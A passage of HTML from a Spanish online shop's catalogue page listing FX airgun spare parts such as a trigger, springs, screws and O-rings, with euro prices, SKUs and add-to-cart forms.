  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11525</p></div>
				<meta itemprop="sku" content="FX11525">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1797" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/gatillo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9870-home_default/gatillo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Gatillo"
				data-full-size-image-url = "https://europeairguns.com/9870-large_default/gatillo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/gatillo" title="Gatillo" itemprop="name" content="Gatillo" class="product_name">Gatillo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/gatillo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="20.7" />
				        <meta itemprop="highPrice" content="20.7" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">20,70 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1797" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 2020</p></div>
				<meta itemprop="sku" content="FX2020">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="872" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-primer-tiempo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9010-home_default/muelle-primer-tiempo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Muelle primer tiempo"
				data-full-size-image-url = "https://europeairguns.com/9010-large_default/muelle-primer-tiempo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-primer-tiempo" title="Muelle primer tiempo" itemprop="name" content="Muelle primer tiempo" class="product_name">Muelle primer tiempo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-primer-tiempo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1.09" />
				        <meta itemprop="highPrice" content="1.09" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1,09 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="872" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11504</p></div>
				<meta itemprop="sku" content="FX11504">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2136" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/esparrago-m3x6" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12039-home_default/esparrago-m3x6.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Esparrago M3x6 ."
				data-full-size-image-url = "https://europeairguns.com/12039-large_default/esparrago-m3x6.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/esparrago-m3x6" title="Esparrago M3x6 ." itemprop="name" content="Esparrago M3x6 ." class="product_name">Esparrago M3x6 .</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/esparrago-m3x6" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.58" />
				        <meta itemprop="highPrice" content="0.58" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,58 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2136" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 2500</p></div>
				<meta itemprop="sku" content="FX2500">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1091" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-de-cabeza-hueca-m3x10" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10088-home_default/tornillo-de-cabeza-hueca-m3x10.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tornillo cabeza hueca M3x10"
				data-full-size-image-url = "https://europeairguns.com/10088-large_default/tornillo-de-cabeza-hueca-m3x10.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-de-cabeza-hueca-m3x10" title="Tornillo cabeza hueca M3x10" itemprop="name" content="Tornillo cabeza hueca M3x10" class="product_name">Tornillo cabeza hueca M3x10</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-de-cabeza-hueca-m3x10" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.69" />
				        <meta itemprop="highPrice" content="0.69" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,69 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1091" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 2527</p></div>
				<meta itemprop="sku" content="FX2527">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1395" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-05x4x35" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9099-home_default/muelle-05x4x35.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Muelle 0.5x4x35"
				data-full-size-image-url = "https://europeairguns.com/9099-large_default/muelle-05x4x35.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-05x4x35" title="Muelle 0.5x4x35" itemprop="name" content="Muelle 0.5x4x35" class="product_name">Muelle 0.5x4x35</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-05x4x35" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="3.8" />
				        <meta itemprop="highPrice" content="3.8" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">3,80 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1395" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16030</p></div>
				<meta itemprop="sku" content="FX16030">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1089" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-04x3x20" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10083-home_default/muelle-04x3x20.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Muelle 0.4x3x20"
				data-full-size-image-url = "https://europeairguns.com/10083-large_default/muelle-04x3x20.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-04x3x20" title="Muelle 0.4x3x20" itemprop="name" content="Muelle 0.4x3x20" class="product_name">Muelle 0.4x3x20</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-04x3x20" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="4.14" />
				        <meta itemprop="highPrice" content="4.14" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">4,14 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1089" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 2524</p></div>
				<meta itemprop="sku" content="FX2524">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1093" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-430-x-150-nbr70" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10090-home_default/aro-torico-430-x-150-nbr70.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro torico 4.30 x 1.50 NBR70"
				data-full-size-image-url = "https://europeairguns.com/10090-large_default/aro-torico-430-x-150-nbr70.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-430-x-150-nbr70" title="Aro torico 4.30 x 1.50 NBR70" itemprop="name" content="Aro torico 4.30 x 1.50 NBR70" class="product_name">Aro torico 4.30 x 1.50 NBR70</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-430-x-150-nbr70" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.81" />
				        <meta itemprop="highPrice" content="0.81" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,81 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1093" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 2529 / FX 5114</p></div>
				<meta itemprop="sku" content="FX2529">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1115" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-528-x-178-pur70" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10135-home_default/aro-torico-528-x-178-pur70.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro Torico 5.28 x 1.78 PUR70"
				data-full-size-image-url = "https://europeairguns.com/10135-large_default/aro-torico-528-x-178-pur70.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-528-x-178-pur70" title="Aro Torico 5.28 x 1.78 PUR70" itemprop="name" content="Aro Torico 5.28 x 1.78 PUR70" class="product_name">Aro Torico 5.28 x 1.78 PUR70</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-528-x-178-pur70" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1.09" />
				        <meta itemprop="highPrice" content="1.09" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1,09 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1115" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 5108</p></div>
				<meta itemprop="sku" content="FX5108">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1119" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-528-x-178-nbr70" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10140-home_default/aro-torico-528-x-178-nbr70.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro Torico 5.28 x 1.78 NBR70"
				data-full-size-image-url = "https://europeairguns.com/10140-large_default/aro-torico-528-x-178-nbr70.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-528-x-178-nbr70" title="Aro Torico 5.28 x 1.78 NBR70" itemprop="name" content="Aro Torico 5.28 x 1.78 NBR70" class="product_name">Aro Torico 5.28 x 1.78 NBR70</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-528-x-178-nbr70" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.81" />
				        <meta itemprop="highPrice" content="0.81" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,81 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1119" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 5112</p></div>
				<meta itemprop="sku" content="FX5112">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1092" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-150x100-nbr70" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10089-home_default/aro-torico-150x100-nbr70.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro torico 1.50x1.00 NBR70"
				data-full-size-image-url = "https://europeairguns.com/10089-large_default/aro-torico-150x100-nbr70.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-150x100-nbr70" title="Aro torico 1.50x1.00 NBR70" itemprop="name" content="Aro torico 1.50x1.00 NBR70" class="product_name">Aro torico 1.50x1.00 NBR70</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-150x100-nbr70" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.81" />
				        <meta itemprop="highPrice" content="0.81" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,81 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1092" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 2528</p></div>
				<meta itemprop="sku" content="FX2528">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1118" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-250-x-150-nbr90" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10139-home_default/aro-torico-250-x-150-nbr90.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro torico 2.50 x 1.50 NBR90"
				data-full-size-image-url = "https://europeairguns.com/10139-large_default/aro-torico-250-x-150-nbr90.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-250-x-150-nbr90" title="Aro torico 2.50 x 1.50 NBR90" itemprop="name" content="Aro torico 2.50 x 1.50 NBR90" class="product_name">Aro torico 2.50 x 1.50 NBR90</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-250-x-150-nbr90" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1.04" />
				        <meta itemprop="highPrice" content="1.04" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1,04 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1118" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 5111</p></div>
				<meta itemprop="sku" content="FX5111">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="886" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-2200-x-250-nbr70" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9046-home_default/aro-torico-2200-x-250-nbr70.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro torico 22.00 x 2.50 NBR70"
				data-full-size-image-url = "https://europeairguns.com/9046-large_default/aro-torico-2200-x-250-nbr70.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-2200-x-250-nbr70" title="Aro torico 22.00 x 2.50 NBR70" itemprop="name" content="Aro torico 22.00 x 2.50 NBR70" class="product_name">Aro torico 22.00 x 2.50 NBR70</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-2200-x-250-nbr70" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.81" />
				        <meta itemprop="highPrice" content="0.81" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,81 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="886" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11624</p></div>
				<meta itemprop="sku" content="FX11624">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="898" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/o-rings-fx/aro-torico-1200-x-100-nbr70" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9098-home_default/aro-torico-1200-x-100-nbr70.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Aro torico 12.00 x 1.00 NBR70"
				data-full-size-image-url = "https://europeairguns.com/9098-large_default/aro-torico-1200-x-100-nbr70.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/o-rings-fx/aro-torico-1200-x-100-nbr70" title="Aro torico 12.00 x 1.00 NBR70" itemprop="name" content="Aro torico 12.00 x 1.00 NBR70" class="product_name">Aro torico 12.00 x 1.00 NBR70</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/o-rings-fx/aro-torico-1200-x-100-nbr70" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="0.81" />
				        <meta itemprop="highPrice" content="0.81" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">0,81 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
